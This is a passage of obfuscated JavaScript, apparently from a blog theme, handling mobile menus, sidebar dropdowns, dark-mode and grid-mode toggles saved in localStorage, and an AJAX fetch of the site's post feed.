9\x6e',0x56b)))),'\x5f'===_0x391201[_0xa39c01(simple_0x1b84c5._0x462280,simple_0x1b84c5._0x27f888)](0x0)&&(_0x2b6abe[_0xa39c01('\x6f\x62\x54\x74',simple_0x1b84c5._0x15a41f)](_0x391201[_0xa39c01(simple_0x1b84c5._0x18ba03,simple_0x1b84c5._0x3457cd)]('\x5f','')),_0x2b6abe['\x70\x61\x72\x65\x6e\x74']()[_0xa39c01(simple_0x1b84c5._0x1366b7,simple_0x1b84c5._0x584032)](_0x54ecaa[_0xa39c01('\x38\x29\x44\x54',simple_0x1b84c5._0x32155c)]('\x2e\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32')));$(_0xa39c01('\x76\x78\x42\x6b',simple_0x1b84c5._0x2e31cc)+_0xa39c01(simple_0x1b84c5._0x1ed317,simple_0x1b84c5._0x34c241))['\x70\x61\x72\x65\x6e\x74']('\x6c\x69')[_0xa39c01(simple_0x1b84c5._0x39d1a,0x4e4)](_0xa39c01(simple_0x1b84c5._0x15529c,0x48d)),$(_0xa39c01('\x54\x37\x43\x69',simple_0x1b84c5._0x2e0bf8)+_0xa39c01('\x62\x7a\x51\x4b',0x4c1))[_0xa39c01(simple_0x1b84c5._0x1b1543,0x61a)](_0xa39c01('\x69\x73\x63\x37',simple_0x1b84c5._0x4ab0cf));}),$(_0x49f8c7('\x78\x6d\x5b\x33',simple_0x51f06b._0x3b01dc)+_0x49f8c7(simple_0x51f06b._0x4bf2d1,simple_0x51f06b._0x536213))[_0x49f8c7(simple_0x51f06b._0x3c0102,simple_0x51f06b._0x3be060)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f']('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x49f8c7(simple_0x51f06b._0x3d38ca,simple_0x51f06b._0x532638)+'\x67\x6f')[_0x49f8c7('\x6c\x28\x32\x40',0x4cb)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f']('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6c\x6f'+'\x67\x6f'),$(_0x49f8c7(simple_0x51f06b._0x2ecfef,simple_0x51f06b._0x3362c1)+_0x49f8c7('\x51\x34\x75\x4c',0x549))[_0x49f8c7('\x23\x64\x4d\x38',0x498)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f']('\x2e\x73\x65\x61\x72\x63\x68\x2d\x6d\x6f'+_0x49f8c7('\x62\x7a\x51\x4b',simple_0x51f06b._0x2dbd5a)),$('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+_0x49f8c7('\x5d\x4a\x55\x23',0x51a)+'\x62')[_0x49f8c7('\x68\x25\x69\x6e',0x5a2)]('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x49f8c7('\x32\x31\x25\x6f',simple_0x51f06b._0x582f82)+'\x74\x6f\x67\x67\x6c\x65\x22\x2f\x3e'),$('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+_0x49f8c7('\x71\x29\x4b\x4c',0x5dd)+'\x20\x61')[_0x49f8c7('\x53\x79\x54\x31',simple_0x51f06b._0x318670)](function(){function _0x4ec32f(_0x24fc5b,_0x13847b){return _0x49f8c7(_0x13847b,_0x24fc5b-simple_0x10cf77._0x10606f);}var _0x213b21=$(this),_0x1a8c15=_0x213b21['\x61\x74\x74\x72'](_0x4ec32f(simple_0x1d94ae._0x5b56c1,'\x30\x28\x30\x41'))[_0x4ec32f(simple_0x1d94ae._0x3fe7a4,simple_0x1d94ae._0x25d663)](),_0x431c8b=_0x1a8c15[_0x4ec32f(simple_0x1d94ae._0x219a7b,'\x76\x78\x42\x6b')+'\x65'](),_0x4633b6=_0x1a8c15['\x73\x70\x6c\x69\x74']('\x2f'),_0x5e4730=_0x4633b6[0x0];_0x431c8b[_0x4ec32f(simple_0x1d94ae._0x1fb9cc,'\x44\x66\x76\x43')](_0x4ec32f(simple_0x1d94ae._0x5678bb,simple_0x1d94ae._0x143d3a))&&_0x213b21[_0x4ec32f(0x493,simple_0x1d94ae._0x59877c)]('\x68\x72\x65\x66',_0x4ec32f(0x5f3,'\x6f\x62\x54\x74')+_0x4ec32f(simple_0x1d94ae._0x400044,'\x65\x52\x4b\x40')+_0x5e4730+(_0x4ec32f(simple_0x1d94ae._0x4efc67,simple_0x1d94ae._0x18f4ec)+_0x4ec32f(simple_0x1d94ae._0x47b992,'\x4d\x70\x38\x23'))+postPerPage);}),$(_0x49f8c7('\x70\x4b\x34\x51',simple_0x51f06b._0x63b67f)+_0x49f8c7(simple_0x51f06b._0x4c4cd9,0x5dc))['\x6f\x6e'](_0x49f8c7('\x53\x72\x5b\x4a',simple_0x51f06b._0x299713),function(){function _0x396053(_0x5c93e6,_0x4a0a93){return _0x49f8c7(_0x5c93e6,_0x4a0a93- -0x461);}$(_0x396053('\x53\x72\x5b\x4a',simple_0x16e511._0x326cf1))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73']('\x6e\x61\x76\x2d\x61\x63\x74\x69\x76\x65');}),$(_0x49f8c7('\x70\x4b\x34\x51',0x493)+_0x49f8c7(simple_0x51f06b._0x3eeaf9,0x4a4)+_0x49f8c7(simple_0x51f06b._0x5124f0,simple_0x51f06b._0x3eaaf4)+_0x49f8c7(simple_0x51f06b._0x45aacd,0x5e1))['\x6f\x6e'](_0x49f8c7('\x4d\x70\x38\x23',0x4de),function(_0x1b97b4){function _0x291d13(_0x492298,_0x4fc581){return _0x49f8c7(_0x492298,_0x4fc581- -simple_0x44231._0x59149f);}$(this)[_0x291d13('\x32\x31\x25\x6f',simple_0x48fe0f._0x16ae5d)]()[_0x291d13(simple_0x48fe0f._0x3cc532,0x4ee)]('\x68\x61\x73\x2d\x73\x75\x62')&&(_0x1b97b4[_0x291d13(simple_0x48fe0f._0x65e28e,simple_0x48fe0f._0x2326ef)+_0x291d13('\x2a\x49\x39\x29',0x535)](),$(this)['\x70\x61\x72\x65\x6e\x74']()['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x291d13(simple_0x48fe0f._0x5ebc4d,0x4fe))?$(this)[_0x291d13('\x51\x44\x79\x39',simple_0x48fe0f._0x3bd2ef)]()[_0x291d13('\x4d\x70\x38\x23',0x412)+'\x73'](_0x291d13(simple_0x48fe0f._0xa803d7,0x4e1))['\x66\x69\x6e\x64'](_0x291d13('\x21\x31\x67\x32',0x46d))[_0x291d13('\x23\x64\x4d\x38',simple_0x48fe0f._0x10c363)+'\x65'](0xaa):$(this)[_0x291d13(simple_0x48fe0f._0x1db2c3,simple_0x48fe0f._0x5b0451)]()[_0x291d13('\x30\x28\x30\x41',0x4c5)](_0x291d13(simple_0x48fe0f._0x36cb9f,0x5a4))[_0x291d13('\x25\x32\x77\x58',simple_0x48fe0f._0x4787d4)](_0x291d13(simple_0x48fe0f._0x2b2d6b,0x4d0))[_0x291d13(simple_0x48fe0f._0x209947,simple_0x48fe0f._0x50d945)+'\x65'](0xaa));});}),simple_0x5a773b('\x4d\x70\x38\x23',0x14f);function toggleMenu(){var simple_0x288ebf={_0x2ae4b4:'\x69\x73\x63\x37',_0x1fc77c:0x21e,_0x35fbe8:'\x38\x29\x44\x54',_0x926948:'\x51\x34\x75\x4c',_0x525504:0x12d,_0x403e59:'\x6c\x28\x32\x40',_0xcc3376:0x1ef};function _0x161887(_0x54e9d0,_0x342982){return simple_0x5a773b(_0x54e9d0,_0x342982- -0x51);}overlay[_0x161887(simple_0x288ebf._0x2ae4b4,simple_0x288ebf._0x1fc77c)][_0x161887(simple_0x288ebf._0x35fbe8,0x1d4)](_0x161887(simple_0x288ebf._0x926948,simple_0x288ebf._0x525504)),menu['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x161887('\x70\x4b\x34\x51',0x21d)](_0x161887(simple_0x288ebf._0x403e59,simple_0x288ebf._0xcc3376));}var overlay=document[simple_0x5a773b('\x71\x29\x4b\x4c',0x1ba)+simple_0x5a773b('\x4d\x70\x38\x23',0x186)](simple_0x5a773b('\x6c\x28\x32\x40',0x248)),menu=document[simple_0x5a773b('\x25\x32\x77\x58',0x264)+simple_0x5a773b('\x23\x64\x4d\x38',0x21c)](simple_0x5a773b('\x4f\x79\x59\x72',0x1b9));$('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x64'+simple_0x5a773b('\x32\x31\x25\x6f',0x256)+'\x61')[simple_0x5a773b('\x44\x66\x76\x43',0x16d)](function(){var simple_0xd7d92c={_0x5665c6:0x3d1,_0x4a110f:'\x38\x29\x44\x54',_0x9d52d3:0x3a4,_0x204432:'\x48\x6b\x4a\x72',_0x430e05:0x36f,_0x5d0e53:'\x76\x78\x42\x6b',_0x12768b:0x3a5,_0x45445d:0x3c2,_0x2ff7b3:'\x4f\x79\x59\x72',_0x5397da:0x29d,_0x1c39d0:'\x6f\x62\x54\x74',_0x228a7d:0x298,_0x4e294b:'\x48\x26\x5d\x33',_0x504f46:0x2bc,_0x60c1cf:'\x48\x6b\x4a\x72',_0x4d6de7:'\x53\x72\x5b\x4a',_0x3ffaa9:0x27c,_0x2daa14:'\x5d\x4a\x55\x23'},simple_0x46a7f8={_0x4e80b4:0x187};function _0x3ae6e6(_0xf31a2f,_0x190e80){return simple_0x5a773b(_0x190e80,_0xf31a2f-simple_0x46a7f8._0x4e80b4);}$(_0x3ae6e6(simple_0xd7d92c._0x5665c6,'\x54\x24\x43\x39')+_0x3ae6e6(0x335,simple_0xd7d92c._0x4a110f))[_0x3ae6e6(0x34a,'\x4f\x79\x59\x72')](0xc8),$(this)[_0x3ae6e6(0x34b,'\x65\x52\x4b\x40')]()[_0x3ae6e6(simple_0xd7d92c._0x9d52d3,simple_0xd7d92c._0x204432)](_0x3ae6e6(0x2f2,'\x2a\x49\x39\x29'))?($(_0x3ae6e6(simple_0xd7d92c._0x430e05,'\x78\x6d\x5b\x33')+_0x3ae6e6(0x3a0,simple_0xd7d92c._0x5d0e53))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x3ae6e6(0x40e,'\x54\x5d\x78\x56')),$(this)[_0x3ae6e6(simple_0xd7d92c._0x12768b,'\x5b\x7a\x4f\x49')]()[_0x3ae6e6(simple_0xd7d92c._0x45445d,'\x48\x6b\x4a\x72')+'\x73'](_0x3ae6e6(0x415,simple_0xd7d92c._0x2ff7b3))):($(_0x3ae6e6(0x411,'\x53\x72\x5b\x4a')+'\x72\x6f\x70\x64\x6f\x77\x6e')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x3ae6e6(simple_0xd7d92c._0x5397da,'\x23\x33\x43\x6a')),$(this)[_0x3ae6e6(0x287,'\x5b\x7a\x4f\x49')]('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x73'+_0x3ae6e6(0x40d,simple_0xd7d92c._0x1c39d0))[_0x3ae6e6(simple_0xd7d92c._0x228a7d,simple_0xd7d92c._0x4e294b)](0xc8),$(this)[_0x3ae6e6(simple_0xd7d92c._0x504f46,simple_0xd7d92c._0x60c1cf)]()[_0x3ae6e6(0x3ce,simple_0xd7d92c._0x4d6de7)](_0x3ae6e6(simple_0xd7d92c._0x3ffaa9,simple_0xd7d92c._0x2daa14)));}),'\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74';function GMcheckCheckbox(){var simple_0x904b45={_0x2b5d6e:'\x5b\x7a\x4f\x49',_0x70a75e:0x14a},simple_0x2af3eb={_0x2142b2:0xf6,_0x4732e0:0xe6,_0x3649f6:'\x32\x4c\x44\x5e'},simple_0x293b36={_0x1cde51:0x4d};function _0x2eefd2(_0x4c866e,_0x58e435){return simple_0x5a773b(_0x58e435,_0x4c866e-simple_0x293b36._0x1cde51);}document[_0x2eefd2(0x1ed,simple_0x904b45._0x2b5d6e)+_0x2eefd2(simple_0x904b45._0x70a75e,'\x4b\x38\x76\x46')](_0x2eefd2(0x138,'\x25\x32\x77\x58'))[_0x2eefd2(0x19b,'\x77\x67\x47\x6d')](function(_0x29f340){function _0x246742(_0xd0003e,_0x304d8d){return _0x2eefd2(_0xd0003e- -0x141,_0x304d8d);}'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage[_0x246742(simple_0x2af3eb._0x2142b2,'\x48\x6b\x4a\x72')](_0x246742(simple_0x2af3eb._0x4732e0,simple_0x2af3eb._0x3649f6))?_0x29f340['\x63\x68\x65\x63\x6b\x65\x64']=!0x0:_0x29f340['\x63\x68\x65\x63\x6b\x65\x64']=!0x1;});}function darkMode(){var simple_0x3ad09a={_0x4184e2:'\x51\x34\x75\x4c',_0x24daaf:0x8e,_0x21715d:'\x44\x66\x76\x43',_0x10f080:'\x6c\x28\x32\x40',_0x13d4cb:0x12f,_0x232cce:0xf5,_0x481940:'\x26\x74\x6d\x44',_0x2d2680:0x183,_0x290719:0x188,_0xd238d4:'\x53\x48\x75\x67',_0x5736e8:0x1a0,_0x7d6057:'\x76\x78\x42\x6b',_0x3557bc:0x1b2,_0xc3302c:'\x26\x38\x5b\x4a',_0x594a11:0x1b,_0x36cf56:0x55,_0x3dab0c:0x132,_0x41d3aa:'\x30\x28\x30\x41'},simple_0x4e40d1={_0x36fe7a:0xcc};function _0x174863(_0x220c1d,_0x2ac414){return simple_0x5a773b(_0x2ac414,_0x220c1d- -simple_0x4e40d1._0x36fe7a);}localStorage[_0x174863(0x137,simple_0x3ad09a._0x4184e2)](_0x174863(simple_0x3ad09a._0x24daaf,simple_0x3ad09a._0x21715d),_0x174863(0x1ac,simple_0x3ad09a._0x10f080)===localStorage[_0x174863(simple_0x3ad09a._0x13d4cb,'\x4f\x79\x59\x72')]('\x6d\x6f\x64\x65\x31')?'\x6c\x69\x67\x68\x74':_0x174863(simple_0x3ad09a._0x232cce,simple_0x3ad09a._0x481940)),_0x174863(0xdd,'\x78\x6d\x5b\x33')===localStorage[_0x174863(simple_0x3ad09a._0x2d2680,'\x68\x25\x69\x6e')]('\x6d\x6f\x64\x65\x31')?document[_0x174863(simple_0x3ad09a._0x290719,simple_0x3ad09a._0xd238d4)+_0x174863(0x143,'\x64\x4b\x48\x30')](_0x174863(simple_0x3ad09a._0x5736e8,'\x6c\x28\x32\x40'))[_0x174863(0xc5,simple_0x3ad09a._0x7d6057)][_0x174863(simple_0x3ad09a._0x3557bc,simple_0x3ad09a._0xc3302c)](_0x174863(simple_0x3ad09a._0x594a11,'\x32\x31\x25\x6f')):document[_0x174863(0x125,simple_0x3ad09a._0x21715d)+'\x74\x6f\x72'](_0x174863(simple_0x3ad09a._0x36cf56,'\x61\x6d\x43\x29'))[_0x174863(0xde,'\x51\x34\x75\x4c')]['\x72\x65\x6d\x6f\x76\x65'](_0x174863(simple_0x3ad09a._0x3dab0c,simple_0x3ad09a._0x41d3aa)),GMcheckCheckbox();}function darkModeHide(){var simple_0x232305={_0x51fb18:'\x53\x48\x75\x67',_0x3c3564:0x445,_0x1a5f93:'\x64\x5b\x68\x68',_0x60b8f0:0x37a,_0x1c60eb:'\x64\x4b\x48\x30',_0x1ac31c:0x3a0};function _0x4e93e7(_0x44c3a3,_0x44f526){return simple_0x5a773b(_0x44c3a3,_0x44f526-0x1f1);}document[_0x4e93e7(simple_0x232305._0x51fb18,simple_0x232305._0x3c3564)+'\x74\x6f\x72\x41\x6c\x6c'](_0x4e93e7(simple_0x232305._0x1a5f93,simple_0x232305._0x60b8f0)+'\x73\x77\x69\x74\x63\x68')[_0x4e93e7(simple_0x232305._0x1c60eb,simple_0x232305._0x1ac31c)](function(_0x3d5462){var simple_0x20713b={_0x5a9789:0x16d};function _0xc2baa1(_0x661fa7,_0x2be43a){return _0x4e93e7(_0x661fa7,_0x2be43a- -simple_0x20713b._0x5a9789);}_0x3d5462[_0xc2baa1('\x23\x33\x43\x6a',0x2bc)][_0xc2baa1('\x64\x5b\x68\x68',0x29f)+'\x64'](_0x3d5462);});}function gridcheck(){var simple_0x271754={_0x365456:'\x53\x72\x5b\x4a',_0x2539c8:0x80,_0xf6b1a6:'\x32\x31\x25\x6f',_0x5b7fb:'\x77\x67\x47\x6d',_0x32391c:0xbf},simple_0x2f1984={_0x5299e7:'\x4d\x70\x38\x23'};function _0xe87673(_0x1700c2,_0x5ce09b){return simple_0x5a773b(_0x1700c2,_0x5ce09b- -0x20d);}document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0xe87673(simple_0x271754._0x365456,-simple_0x271754._0x2539c8)](_0xe87673(simple_0x271754._0xf6b1a6,-0x61))[_0xe87673(simple_0x271754._0x5b7fb,-simple_0x271754._0x32391c)](function(_0x135d38){function _0x186ad7(_0x7b11ef,_0xf14e3){return _0xe87673(_0xf14e3,_0x7b11ef-0x1c9);}'\x67\x72\x69\x64\x6d\x6f\x64\x65'===localStorage[_0x186ad7(0x186,'\x6c\x28\x32\x40')]('\x6d\x6f\x64\x65')?_0x135d38['\x63\x68\x65\x63\x6b\x65\x64']=!0x0:_0x135d38[_0x186ad7(0x1f1,simple_0x2f1984._0x5299e7)]=!0x1;});}function gridmodeHide(){var simple_0x45779e={_0x14a943:'\x5d\x4a\x55\x23',_0x236ef3:'\x70\x4b\x34\x51',_0x1fcd66:0x1c8,_0x2dac23:'\x26\x74\x6d\x44'},simple_0x513444={_0x40877f:0x7e},simple_0xf7fc09={_0x5e98f1:0x327};function _0x258a75(_0x6bb5ec,_0xff890f){return simple_0x5a773b(_0xff890f,_0x6bb5ec- -simple_0xf7fc09._0x5e98f1);}document[_0x258a75(-0x18e,simple_0x45779e._0x14a943)+'\x74\x6f\x72\x41\x6c\x6c'](_0x258a75(-0xeb,simple_0x45779e._0x236ef3)+'\x73\x77\x69\x74\x63\x68')[_0x258a75(-simple_0x45779e._0x1fcd66,simple_0x45779e._0x2dac23)](function(_0x3569e0){function _0x3e6af5(_0x130a8f,_0x1d6a80){return _0x258a75(_0x1d6a80-0x17f,_0x130a8f);}_0x3569e0[_0x3e6af5('\x61\x6d\x43\x29',-0x7c)][_0x3e6af5('\x62\x7a\x51\x4b',simple_0x513444._0x40877f)+'\x64'](_0x3569e0);});}function simple_0x245b(_0x333cbb,_0x5ce44e){var _0x353026=simple_0x3530();return simple_0x245b=function(_0x245bea,_0x1bbd6d){_0x245bea=_0x245bea-0xa3;var _0x4f48f8=_0x353026[_0x245bea];if(simple_0x245b['\x57\x77\x49\x4b\x67\x59']===undefined){var _0x3fc79c=function(_0x5b2e1a){var _0x2968be='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2b6abe='',_0x391201='';for(var _0x10dc58=0x0,_0x1596ad,_0x54ecaa,_0x213b21=0x0;_0x54ecaa=_0x5b2e1a['\x63\x68\x61\x72\x41\x74'](_0x213b21++);~_0x54ecaa&&(_0x1596ad=_0x10dc58%0x4?_0x1596ad*0x40+_0x54ecaa:_0x54ecaa,_0x10dc58++%0x4)?_0x2b6abe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1596ad>>(-0x2*_0x10dc58&0x6)):0x0){_0x54ecaa=_0x2968be['\x69\x6e\x64\x65\x78\x4f\x66'](_0x54ecaa);}for(var _0x1a8c15=0x0,_0x431c8b=_0x2b6abe['\x6c\x65\x6e\x67\x74\x68'];_0x1a8c15<_0x431c8b;_0x1a8c15++){_0x391201+='\x25'+('\x30\x30'+_0x2b6abe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a8c15)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x391201);};var _0x21ac2d=function(_0x4633b6,_0x5e4730){var _0x1b97b4=[],_0x29f340=0x0,_0x3d5462,_0x135d38='';_0x4633b6=_0x3fc79c(_0x4633b6);var _0x3569e0;for(_0x3569e0=0x0;_0x3569e0<0x100;_0x3569e0++){_0x1b97b4[_0x3569e0]=_0x3569e0;}for(_0x3569e0=0x0;_0x3569e0<0x100;_0x3569e0++){_0x29f340=(_0x29f340+_0x1b97b4[_0x3569e0]+_0x5e4730['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3569e0%_0x5e4730['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x3d5462=_0x1b97b4[_0x3569e0],_0x1b97b4[_0x3569e0]=_0x1b97b4[_0x29f340],_0x1b97b4[_0x29f340]=_0x3d5462;}_0x3569e0=0x0,_0x29f340=0x0;for(var _0x40459b=0x0;_0x40459b<_0x4633b6['\x6c\x65\x6e\x67\x74\x68'];_0x40459b++){_0x3569e0=(_0x3569e0+0x1)%0x100,_0x29f340=(_0x29f340+_0x1b97b4[_0x3569e0])%0x100,_0x3d5462=_0x1b97b4[_0x3569e0],_0x1b97b4[_0x3569e0]=_0x1b97b4[_0x29f340],_0x1b97b4[_0x29f340]=_0x3d5462,_0x135d38+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4633b6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40459b)^_0x1b97b4[(_0x1b97b4[_0x3569e0]+_0x1b97b4[_0x29f340])%0x100]);}return _0x135d38;};simple_0x245b['\x56\x42\x6c\x63\x62\x4e']=_0x21ac2d,_0x333cbb=arguments,simple_0x245b['\x57\x77\x49\x4b\x67\x59']=!![];}var _0xf1f5ce=_0x353026[0x0],_0x1a216e=_0x245bea+_0xf1f5ce,_0x43d21d=_0x333cbb[_0x1a216e];return!_0x43d21d?(simple_0x245b['\x59\x78\x48\x49\x72\x4f']===undefined&&(simple_0x245b['\x59\x78\x48\x49\x72\x4f']=!![]),_0x4f48f8=simple_0x245b['\x56\x42\x6c\x63\x62\x4e'](_0x4f48f8,_0x1bbd6d),_0x333cbb[_0x1a216e]=_0x4f48f8):_0x4f48f8=_0x43d21d,_0x4f48f8;},simple_0x245b(_0x333cbb,_0x5ce44e);}GMcheckCheckbox(),simple_0x5a773b('\x68\x25\x69\x6e',0x269)!=typeof jtnewsSetting&&void 0x0!==jtnewsSetting[simple_0x5a773b('\x25\x32\x77\x58',0x16c)+simple_0x5a773b('\x53\x72\x5b\x4a',0x146)]||(jtnewsSetting={'\x74\x6f\x6d\x62\x6f\x6c\x44\x61\x72\x6b\x6d\x6f\x64\x65':!0x0}),0x0==jtnewsSetting[simple_0x5a773b('\x48\x6b\x4a\x72',0x21f)+'\x6d\x6f\x64\x65']&&darkModeHide(),'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage[simple_0x5a773b('\x6d\x50\x6e\x5a',0x120)](simple_0x5a773b('\x53\x48\x75\x67',0x1b0))?document[simple_0x5a773b('\x4d\x70\x38\x23',0x1ab)+'\x74\x6f\x72']('\x62\x6f\x64\x79')[simple_0x5a773b('\x64\x5b\x68\x68',0xef)]['\x61\x64\x64'](simple_0x5a773b('\x74\x36\x65\x35',0xfc)):document[simple_0x5a773b('\x78\x6d\x5b\x33',0x1c7)+simple_0x5a773b('\x4d\x70\x38\x23',0x186)](simple_0x5a773b('\x53\x48\x75\x67',0x1bf))[simple_0x5a773b('\x4d\x70\x38\x23',0x1e0)]['\x72\x65\x6d\x6f\x76\x65'](simple_0x5a773b('\x23\x33\x43\x6a',0x291)),gridcheck(),simple_0x5a773b('\x69\x73\x63\x37',0x134)!=typeof gridsetting&&void 0x0!==gridsetting['\x74\x6f\x6d\x62\x6f\x6c\x67\x72\x69\x64'+simple_0x5a773b('\x30\x28\x30\x41',0x130)]||(gridsetting={'\x74\x6f\x6d\x62\x6f\x6c\x67\x72\x69\x64\x6d\x6f\x64\x65':!0x0}),0x0==gridsetting[simple_0x5a773b('\x62\x7a\x51\x4b',0x243)+'\x6d\x6f\x64\x65']&&gridmodeHide(),'\x67\x72\x69\x64\x6d\x6f\x64\x65'===localStorage[simple_0x5a773b('\x69\x73\x63\x37',0x210)](simple_0x5a773b('\x48\x26\x5d\x33',0x25c))?document[simple_0x5a773b('\x54\x37\x43\x69',0x1e6)+simple_0x5a773b('\x53\x79\x54\x31',0x232)](simple_0x5a773b('\x76\x78\x42\x6b',0xf3))['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][simple_0x5a773b('\x25\x32\x77\x58',0x22c)](simple_0x5a773b('\x78\x6d\x5b\x33',0x204)):document[simple_0x5a773b('\x6f\x62\x54\x74',0x1cc)+'\x74\x6f\x72']('\x6d\x61\x69\x6e')['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][simple_0x5a773b('\x74\x36\x65\x35',0x1a3)](simple_0x5a773b('\x70\x4b\x34\x51',0x1e7)),$(simple_0x5a773b('\x71\x29\x4b\x4c',0x295)+simple_0x5a773b('\x53\x48\x75\x67',0x187)+simple_0x5a773b('\x77\x67\x47\x6d',0x125))['\x65\x61\x63\x68'](function(){var simple_0x27b324={_0x4281a0:'\x23\x64\x4d\x38',_0x23d9de:0x2da,_0x521c73:0x2aa,_0x5dba67:'\x4f\x79\x59\x72',_0x414467:0x20f,_0x2d93af:0x1a8,_0x4f41c1:'\x6f\x62\x54\x74',_0x350875:0x25f,_0x1a3369:'\x30\x28\x30\x41',_0x2b9479:0x216,_0x498308:'\x65\x49\x5a\x50',_0xa13ded:0x1ab,_0x4d08bc:0x1db,_0x599bcc:'\x6c\x5d\x49\x40',_0x1b7e46:0x318},simple_0xa122b={_0xbcccc3:'\x6c\x5d\x49\x40',_0x5ad25e:'\x30\x28\x30\x41',_0x31e334:0x1f7,_0x26586a:0x1f2,_0x171c00:'\x65\x49\x5a\x50',_0x1abea2:'\x69\x73\x63\x37',_0x5a2948:0x17f,_0x53fe92:'\x4b\x38\x76\x46',_0x5c7c00:0x183,_0x4088f1:'\x64\x5b\x68\x68',_0x60a665:0x11e,_0x5aa11e:0xe8,_0x41f48c:0x1c9,_0xb50678:0x27b,_0x456fa8:'\x53\x79\x54\x31',_0x51485d:'\x64\x5b\x68\x68',_0x7bfd16:0x1e6,_0xd5f259:'\x51\x34\x75\x4c',_0x202114:0x20e,_0x475bce:'\x23\x33\x43\x6a',_0x3b5b71:'\x53\x48\x75\x67',_0x56e771:0x252},simple_0x4f6ff8={_0x3c55cf:'\x6f\x62\x54\x74',_0x148679:0x348,_0x4a86da:'\x69\x73\x63\x37',_0x3e6344:0x3a8,_0x33463f:0x3b5,_0x194e05:'\x77\x67\x47\x6d',_0x22ee54:'\x23\x33\x43\x6a',_0xca3f1c:0x402,_0x579e4b:'\x68\x25\x69\x6e',_0x1daf5e:0x301,_0x882551:0x364,_0x176849:0x36a,_0x6aa446:'\x26\x38\x5b\x4a',_0x2a9fd7:0x3dd,_0x37a6dd:0x2ff,_0x2de476:'\x54\x5d\x78\x56',_0x4e8cd1:0x355,_0x12aa7b:0x32c,_0x54f9f4:0x362,_0x56d83a:'\x6f\x62\x54\x74',_0x380a46:0x3d8,_0x407f3b:'\x53\x72\x5b\x4a',_0x133750:0x423},simple_0x535d23={_0x2d5f38:'\x51\x34\x75\x4c',_0x489a21:0x2a1},_0x40459b=$(this)[_0xc050f3(0x2d4,simple_0x27b324._0x4281a0)]('\x73\x70\x61\x6e')['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x6e\x6f'),_0xfe9283=$(this)['\x66\x69\x6e\x64'](_0xc050f3(simple_0x27b324._0x23d9de,'\x24\x24\x52\x70'))[_0xc050f3(simple_0x27b324._0x521c73,'\x74\x4a\x69\x6c')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x5956fe=$(this)[_0xc050f3(0x1f5,'\x26\x74\x6d\x44')](_0xc050f3(0x330,simple_0x27b324._0x5dba67))['\x61\x74\x74\x72'](_0xc050f3(0x329,'\x53\x72\x5b\x4a'));function _0xc050f3(_0x236615,_0x33d99b){return simple_0x5a773b(_0x33d99b,_0x236615-0xad);}_0x5956fe['\x6d\x61\x74\x63\x68'](_0xc050f3(0x1af,'\x44\x66\x76\x43'))?$['\x61\x6a\x61\x78']({'\x75\x72\x6c':_0xc050f3(0x2fb,'\x6c\x5d\x49\x40')+_0xc050f3(simple_0x27b324._0x414467,'\x48\x6b\x4a\x72')+_0xc050f3(simple_0x27b324._0x2d93af,simple_0x27b324._0x4f41c1)+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+_0xc050f3(simple_0x27b324._0x350875,simple_0x27b324._0x1a3369)+'\x73\x3d'+_0x40459b,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0xc050f3(simple_0x27b324._0x2b9479,'\x32\x31\x25\x6f'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x31edcf){var simple_0x54f513={_0x1f1d72:0x18e};for(var _0x2ea01b='',_0x4bda76=_0x21b66f(simple_0x4f6ff8._0x3c55cf,simple_0x4f6ff8._0x148679),_0x3fefdf=0x0;_0x3fefdf<_0x31edcf[_0x21b66f(simple_0x4f6ff8._0x4a86da,simple_0x4f6ff8._0x3e6344)]['\x65\x6e\x74\x72\x79'][_0x21b66f('\x64\x5b\x68\x68',simple_0x4f6ff8._0x33463f)];_0x3fefdf++){for(var 